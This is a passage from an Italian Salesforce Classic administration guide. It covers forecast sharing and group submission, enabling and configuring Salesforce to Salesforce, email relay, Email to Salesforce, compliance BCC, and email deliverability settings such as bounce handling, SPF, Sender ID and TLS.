

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Nella pagina Dettagli condivisione previsioni è possibile effettuare le seguenti operazioni:

- **•** Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere ad altri utenti o gruppi l'accesso ai dati delle previsioni.

Nota: La condivisione manuale si estende ai dati delle opportunità che costituiscono la previsione. Se è autorizzato a ignorare i dati delle previsioni, un utente è autorizzato anche a ignorare i dati delle previsioni per le opportunità.

- **•** Fare clic su **Espandi elenco** per [visualizzare tutti gli utenti che hanno accesso](#page-73-0) ai dati delle previsioni.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

#### VEDERE ANCHE:

<span id="page-2027-0"></span>[Definizione delle impostazioni delle previsioni personalizzabili](#page-2020-0) [Impostazione delle previsioni personalizzabili](#page-2019-0)

# Invio di previsioni personalizzabili in gruppi

All'invio delle previsioni, viene eseguita un'istantanea dei dati di previsione e i dati vengono resi disponibili nella cronologia delle previsioni e nei rapporti. Per risparmiare tempo si possono inviare più previsioni contemporaneamente.

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Per inviare più previsioni contemporaneamente:

- **1.** Da Imposta, immettere *Invio in gruppi* nella casella Ricerca veloce, quindi selezionare **Previsioni per invio in gruppi**.
- **2.** Scegliere il periodo di previsione appropriato.
- **3.** Selezionare gli utenti che dispongono di previsioni che si desidera inviare e fare clic su **Aggiungi** per aggiungerli all'elenco degli Utenti selezionati per invio in gruppi. Selezionare più utenti contemporaneamente tenendo premuto **CTRL** mentre si fa clic con il mouse sugli utenti desiderati.
- **4.** Fare clic su **Invia**.
- **5.** Fare clic su **OK**.

Gli utenti possono anche inviare le previsioni individualmente facendo clic su **Invia** dalla previsione.

VEDERE ANCHE:

[Impostazione delle previsioni personalizzabili](#page-2019-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per inviare previsioni in gruppi:

# Abilitazione di reti commerciali per la collaborazione fra organizzazioni

# Abilitazione di Salesforce a Salesforce

Avvertenza: L'abilitazione di Salesforce a Salesforce non è reversibile; tuttavia, l'utente può controllare le informazioni condivise e le connessioni con cui vengono condivise. In qualsiasi momento è possibile interrompere la condivisione o modificare le relative impostazioni. Abilitando Salesforce a Salesforce si accetta di consentire a salesforce.com di elaborare aggiornamenti ai dati della propria organizzazione che sono stati condivisi con altre organizzazioni. Salesforce a Salesforce consente di condividere i propri dati con destinatari terzi; questi destinatari, a loro volta, possono utilizzare Salesforce a Salesforce per condividere gli stessi dati con altri destinatari terzi, sconosciuti all'utente. L'utente ha la responsabilità di verificare che, con questi destinatari, siano in vigore tutti gli accordi contrattuali o legali necessari a limitare l'utilizzo e la divulgazione ad altri dei propri dati condivisi.

Per abilitare Salesforce a Salesforce:

- **1.** Da Imposta, immettere *Impostazioni di Salesforce a Salesforce* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Salesforce a Salesforce**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita.
- **4.** Fare clic su **Salva**.

Quando si abilita Salesforce a Salesforce viene creato un nuovo utente, denominato "Utente connessione". Tale utente non viene conteggiato ai fini del numero di licenze utilizzate nell'organizzazione e non viene incluso nelle visualizzazioni di gestione degli utenti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare Salesforce a Salesforce:

**•** "Modifica tutti i dati"

Quando un partner commerciale aggiorna un record condiviso, il campo Ultima modifica di del record nell'organizzazione visualizza Utente connessione, che consente di tenere traccia facilmente di tutte le modifiche apportate dai partner commerciali.

All'Utente connessione viene automaticamente assegnato il profilo Rete partner. Questo profilo non può essere modificato e non è incluso nelle visualizzazioni di gestione dei profili.

Dopo aver abilitato Salesforce a Salesforce:

**1.** Creare un insieme di autorizzazioni con l'autorizzazione "Gestisci connessioni" abilitata e la scheda Connessioni impostata su Visibile e assegnare l'insieme di autorizzazioni agli utenti che lavoreranno con le connessioni Salesforce a Salesforce.

Si consiglia inoltre di concedere l'autorizzazione "Gestisci aree di attesa" a tutti gli utenti dotati dell'autorizzazione "Gestisci connessioni". Questo consente agli utenti di creare e gestire le aree di attesa per le connessioni senza richiedere l'assistenza di un amministratore.

- **2.** [Configurare le impostazioni di Salesforce a Salesforce](#page-2029-0), quali i modelli di comunicazione per l'invio di inviti ai propri partner commerciali.
- **3.** Aggiungere l'elenco correlato Condivisione esterna ai layout di pagina dei profili appropriati.



Nota: questo elenco correlato può essere reso disponibile per tutti gli utenti, non solo per gli utenti dotati di autorizzazione "Gestisci connessioni".

- **4.** Se lo si desidera, creare visualizzazioni elenco personalizzate nell'elenco correlato Condivisione esterna e concedere l'accesso agli utenti appropriati, in modo che possano visualizzare e accettare i record condivisi.
- **5.** Se lo si desidera, aggiungere le colonne Nome connessione ricevuta e Nome connessione inviata agli elenchi correlati dei layout di pagina degli oggetti desiderati.

**6.** [Creazione e gestione delle connessioni con i propri partner commerciali](#page-1551-0).

#### VEDERE ANCHE:

[Panoramica su Salesforce a Salesforce](#page-1548-0) [Suggerimenti per l'utilizzo di Salesforce a Salesforce](#page-1570-0) [Come scoprire se i propri partner utilizzano Salesforce](#page-1576-0)

# <span id="page-2029-0"></span>Configurazione di Salesforce a Salesforce

È possibile configurare Salesforce a Salesforce per utilizzare i modelli di comunicazione al fine di interagire con i propri partner commerciali. Inoltre, è possibile configurare l'indirizzo email e il nome impiegati nei modelli. Per configurare queste impostazioni:

- **1.** Da Imposta, immettere *Impostazioni di Salesforce a Salesforce* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Salesforce a Salesforce**.
- **2.** Fare clic su **Modifica** e modificare le seguenti impostazioni:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per configurare Salesforce a Salesforce:

**3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica su Salesforce a Salesforce](#page-1548-0) [Come invitare i partner commerciali a connettersi mediante Salesforce a Salesforce](#page-1549-0) [Gestione delle connessioni](#page-1552-0) [Condivisione di record mediante Salesforce a Salesforce](#page-1555-0)

# <span id="page-2030-0"></span>Impostazione della funzione email integrata di Salesforce

# Impostazione del relay di email

Il relay di email consiste nell'utilizzare un server di email per inviare messaggi non originati sul server di email. Le società impostano il relay di email per:

- **•** Inoltrare tutti i messaggi email attraverso propri server di email ed evitare così che Salesforce sembri aver originato messaggi email contraffatti (email spoofing). L'email spoofing consiste nel contraffare le intestazioni delle email facendo sembrare che i mittenti siano diversi da quelli originali.
- **•** Memorizzare copie di tutti i messaggi email in ottemperanza ai regolamenti governativi in vigore nei diversi settori.
- **•** Applicare filtri contenuto esistenti in grado di individuare nei messaggi dati e contenuti il cui invio tramite l'email aziendale non è consentito.
- **•** Sottoporre i messaggi email in uscita alla scansione antivirus prima di inviarli ai clienti.
- **•** Aggiungere dati come dichiarazioni di non responsabilità valide per tutta la società in calce ai messaggi email.

È possibile impostare il relay di email per i messaggi generati da Salesforce configurando Salesforce per inoltrare automaticamente i messaggi attraverso il server SMTP (Simple Mail Transfer Protocol) della società. Contattare Salesforce per abilitare il relay di email per l'organizzazione.

Avvertenza: Se si pianifica di attivare la gestione degli elementi rimbalzati e il relay di email, verificare con l'amministratore dell'email se il server di email dell'organizzazione consente il relay dei messaggi inviati da Salesforce; in caso contrario, i messaggi inviati da Salesforce potrebbero non essere recapitati. Per ulteriori informazioni sulla gestione degli elementi rimbalzati, vedere [Configurazione delle impostazioni di consegna](#page-2034-0) a pagina 2029.

Per impostare il relay di email:

- **1.** Da Imposta, immettere *Attivazione relay di email* nella casella Ricerca veloce, quindi selezionare **Attivazione relay di email**.
- **2.** Configurare le seguenti impostazioni:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per configurare il relay di email:





#### **3.** Fare clic su **Salva**.

Salesforce raccomanda di inviare un messaggio di prova ogni volta che si modifica la configurazione relativa al relay di email.

#### VEDERE ANCHE:

[Prova di consegna dei messaggi email](#page-2040-0) [Abilitazione email in Ccn conformità](#page-2034-1) [Configurazione delle impostazioni di consegna](#page-2034-0) [Indirizzi utilizzabili da tutta l'organizzazione](#page-2037-0)

# Attivazione di Email a Salesforce

Se si utilizza un account email fornito dall'azienda o da terze parti, utilizzare Email a Salesforce per assegnare i messaggi ai record di lead, referenti, opportunità e di altro tipo in Salesforce. Durante la composizione, l'inoltro o la risposta ai messaggi email, è sufficiente immettere l'indirizzo di Email a Salesforce nel campo **Ccn** o in qualsiasi campo destinatario. Salesforce riceve una copia del messaggio email e, a seconda della configurazione dell'utente, la aggiunge all'elenco correlato Cronologia attività dei record corrispondenti o alla pagina [Voci non risolte personali,](#page-1661-0) dove è possibile eseguire l'assegnazione manuale.

- **1.** Dalle impostazioni personali, immettere *Email a Salesforce* nella casella Ricerca veloce, quindi selezionare **Email a Salesforce**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare la casella di controllo **Attivo**.
- **4.** In alternativa, selezionare la casella di controllo Impostazioni di sicurezza email avanzate per configurare Email a Salesforce in modo che verifichi, prima di elaborare un messaggio, la legittimità del server di invio. Email a Salesforce utilizza i seguenti [protocolli di](#page-2034-0) [autenticazione](#page-2034-0) per verificare la legittimità del mittente:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Se il server mittente passa almeno uno di questi protocolli e non ne fallisce neanche uno, Email a Salesforce accetta il messaggio. Se il server non ha esito positivo con un protocollo oppure non supporta alcun protocollo, Email a Salesforce ignora il messaggio email.

Suggerimento: prima di selezionare Impostazioni di sicurezza email avanzate, assicurarsi che i mittenti che si prevede utilizzeranno Email a Salesforce supportino almeno uno dei protocolli di autenticazione indicati.

- **5.** Fare clic su **Salva**.
- **6.** Se si desidera, fare clic su **Invia messaggio di notifica** per notificare agli utenti l'attivazione di Email a Salesforce, oppure fare clic su **Salta questa fase**.

Dopo l'abilitazione di Email a Salesforce, Salesforce crea un indirizzo email a Salesforce univoco per ogni utente. Per visualizzare il proprio indirizzo Email a Salesforce univoco e personalizzare le proprie impostazioni, gli utenti possono andare alla pagina Email personale a Salesforce nelle proprie impostazioni personali. Per ulteriori informazioni, vedere [Che cos'è Email a Salesforce?](#page-1591-0) a pagina 1586.

VEDERE ANCHE:

[Che cos'è Email a Salesforce?](#page-1591-0) [Ricerca delle impostazioni personali](#page-20-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per abilitare o disabilitare Email a Salesforce:

# <span id="page-2034-1"></span>Abilitazione email in Ccn conformità

Se l'organizzazione valuta la conformità di tutti i messaggi email in uscita, è possibile abilitare l'email in Ccn conformità per inviare automaticamente una copia nascosta di ciascun messaggio a un indirizzo email specificato. L'abilitazione dei messaggi email in Ccn conformità impedisce agli utenti di modificare il campo Ccn su qualsiasi messaggio e disabilita la loro impostazione Ccn automatico in Impostazioni email personali.

Per abilitare l'email in Ccn conformità nell'organizzazione:

- **1.** Da Imposta, immettere *Email in Ccn conformità* nella casella Ricerca veloce, quindi selezionare **Email in Ccn conformità**.
- 2. Selezionare la casella di controllo Abilita.
- **3.** Immettere l'indirizzo email conformità.
- **4.** Fare clic su **Salva**.
- Nota: il messaggio email in Ccn viene inviato automaticamente all'indirizzo specificato per tutti i messaggi email inviati dagli utenti, esclusi i messaggi di sistema quali le notifiche di reimpostazione di password o completamento di importazione.

# <span id="page-2034-0"></span>Configurazione delle impostazioni di consegna

Per migliorare l'invio e la ricezione dei messaggi email in Salesforce, configurare le impostazioni di consegna dell'email della propria organizzazione. La consegna dei messaggi email è la probabilità che i messaggi di un utente o di una società giungano al destinatario indicato. Su tale probabilità possono influire negativamente i seguenti fattori:

#### **Messaggi email rimbalzati**

Messaggi con indirizzo del destinatario non valido che vengono restituiti al mittente. Se un mittente riceve diversi messaggi rimbalzati, il server di email potrebbe rallentare o bloccare la consegna di tutte le email provenienti da tale mittente.

#### **Messaggi email non compatibili**

Messaggi non compatibili con il framework di protezione del destinatario, ad esempio il Sender Policy Framework (SPF), che verifica l'autenticità dell'indirizzo From dei messaggi email.

Avvertenza: Se si pianifica di attivare la gestione degli elementi rimbalzati e il relay di email, verificare con l'amministratore dell'email se il server di email dell'organizzazione consente il relay dei messaggi inviati da Salesforce; in caso contrario, i messaggi inviati da Salesforce potrebbero non essere recapitati. Per ulteriori informazioni sul relay di email, vedere [Impostazione del relay di email](#page-2030-0) a pagina 2025.

Per definire le impostazioni di invio e ricezione delle email nella propria organizzazione:

- **1.** Da Imposta, immettere *Invio e ricezione* nella casella Ricerca veloce, quindi selezionare **Invio e ricezione**.
- **2.** Per controllare il tipo di email inviate dall'organizzazione, modificare il Livello di accesso nella sezione Accesso a Invia email. Potrebbe non essere possibile modificare il livello di accesso se Salesforce ha limitato la possibilità dell'organizzazione di modificare questa impostazione.
	- **•** Nessun accesso: impedisce tutte le email in uscita agli e dagli utenti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per abilitare o disabilitare l'email in Ccn conformità:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per configurare l'invio e la ricezione dei messaggi email:

- **•** Solo email di sistema: consente solo le email generate automaticamente, quali le email ai nuovi utenti e le email di reimpostazione della password.
- **•** Tutte le email: consente tutti i tipi di email in uscita. È l'impostazione predefinita per le nuove organizzazioni non Sandbox.

Suggerimento: L'impostazione Solo email di sistema è particolarmente utile per il controllo delle email inviate dai Sandbox in modo che le attività di sviluppo e verifica non determinino l'invio di messaggi email di prova agli utenti.

- **•** L'impostazione predefinita dei Sandbox appena creati è Solo email di sistema.
- **•** L'impostazione predefinita dei Sandbox creati prima del rilascio Spring '13 è Tutte le email.
- **3.** Selezionare la casella di controllo Attiva gestione rimbalzi per accertarsi che gli indirizzi email di cui si dispone per referenti, lead e account personali siano corretti e che le email inviate dagli utenti a tali indirizzi non siano ostacolate da un numero eccessivo di rimbalzi.

Quando la gestione degli elementi rimbalzati è attivata, se un utente invia un messaggio email a un referente, a un lead o a un account personale con un indirizzo non valido, Salesforce visualizza un avviso accanto all'indirizzo e impedisce agli utenti di inviare messaggi all'indirizzo finché non viene aggiornato o confermato. Il messaggio inoltre rimbalza a Salesforce e non all'account personale di email del mittente.



- **4.** Selezionare la casella di controllo Mostra un avviso di rimbalzo accanto a tutte le istanze dell'indirizzo email per configurare Salesforce in modo che cerchi fra tutti i record di lead, referenti e account personali le istanze di qualsiasi indirizzo email che provoca il rimbalzo di messaggi e per visualizzare un avviso di rimbalzo accanto a ogni istanza. Se non si seleziona questa opzione, Salesforce visualizza l'avviso di rimbalzo solo sul record da cui è stato originariamente inviato il messaggio email.
- **5.** Selezionare la casella di controllo Restituisci messaggi rimbalzati al mittente per configurare Salesforce in modo da inviare al mittente una copia dell'intestazione del messaggio rimbalzato. Se non si seleziona questa opzione, l'intestazione sarà ricevuta solo da Salesforce. In entrambi i casi, Salesforce non restituisce il corpo del messaggio rimbalzato al mittente per motivi di sicurezza. Questa opzione si applica a tutti gli utenti dell'organizzazione e non può essere abilitata in base all'utente o all'email.
- **6.** Selezionare la casella di controllo Abilita compatibilità con i meccanismi standard di protezione dell'email per modificare automaticamente l'indirizzo From della busta di ogni messaggio email inviato da Salesforce in modo che sia compatibile con i meccanismi di protezione eventualmente implementati dai destinatari, ad esempio SPF.

I sistemi di gestione dell'email di molti destinatari implementano SPF per verificare l'autenticità dei messaggi email. SPF controlla l'indirizzo From della busta dei messaggi in entrata per verificarne l'autenticità. Se questa funzione è abilitata, Salesforce modifica l'indirizzo From della busta sostituendolo con un indirizzo email Salesforce per confermare l'autenticità del mittente. L'indirizzo From dell'intestazione rimane impostato sull'indirizzo email del mittente.

Nota: Per ulteriori informazioni su SPF, vedere [www.openspf.org](http://www.openspf.org/).

**7.** Selezionare la casella di controllo Abilita compatibilità Sender ID per attivare la compatibilità con il framework Sender ID. In questo modo, il campo Mittente della busta di ogni messaggio email inviato da Salesforce viene compilato automaticamente con no-reply@Salesforce. Questo consente ai server di email in ricezione che utilizzano il protocollo di autenticazione dell'email Sender ID di verificare il mittente di un messaggio esaminando le intestazioni Sender e From di un messaggio in entrata mediante una ricerca del DNS. Tutte le risposte vengono comunque consegnate all'indirizzo email del mittente. Se non si seleziona questa casella di controllo, il campo Sender viene impostato su null e la consegna del messaggio non riesce quando il sistema di gestione dell'email di un destinatario effettua una verifica tramite Sender ID.

Nota:

- **•** Si consiglia di abilitare la compatibilità con Sender ID solo se vi sono destinatari che utilizzano il protocollo di autenticazione dell'email Sender ID, che non è molto diffuso.
- **•** Se si abilita la compatibilità con Sender ID, l'applicazione client del destinatario (non Salesforce) può aggiungere la frase "Sent on behalf of" al campo From di un messaggio email ricevuto da Salesforce.
- **•** Per ulteriori informazioni sulla tecnologia Sender ID, vedere [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx).
- 8. Se si desidera che Salesforce invii agli utenti un messaggio email di stato al termine degli [invii globali di email,](#page-1597-0) selezionare Notifica mittente al completamento di un invio globale di email.
- **9.** Per specificare in che modo Salesforce utilizza il protocollo TLS (Transport Layer Security) per le comunicazioni via email protette per le sessioni SMTP, scegliere una delle seguenti opzioni:
	- **•** Preferito (impostazione predefinita): Se il server remoto propone il protocollo TLS, Salesforce aggiorna la sessione SMTP corrente in modo da utilizzare questo protocollo. Se il protocollo TLS non è disponibile, Salesforce prosegue la sessione senza di esso.
	- **•** Obbligatorio: Salesforce prosegue la sessione solo se il server remoto propone il protocollo TLS. Se il protocollo TLS non è disponibile, Salesforce termina le sessione senza consegnare l'email.
	- **•** Verifica preferito: Se il server remoto propone il protocollo TLS, Salesforce aggiorna la sessione SMTP corrente in modo da utilizzare questo protocollo. Prima dell'inizio della sessione, Salesforce verifica che il certificato sia firmato da un'autorità di certificazione valida e che il nome comune presentato nel certificato corrisponda al dominio o al servizio di mail exchange della connessione corrente. Se il protocollo TLS è disponibile ma il certificato non è firmato oppure il nome comune non corrisponde, Salesforce disconnette la sessione senza consegnare l'email. Se il protocollo TLS non è disponibile, Salesforce prosegue la sessione senza di esso.
	- **•** Verifica obbligatorio: Salesforce continua la sessione solo se il server remoto propone il protocollo TLS, il certificato è firmato da un'autorità di certificazione valida e il nome comune presentato nel certificato corrisponde al dominio o al servizio di mail exchange a cui è collegato Salesforce. Se uno di questi criteri non viene soddisfatto, Salesforce termina la sessione senza consegnare l'email.
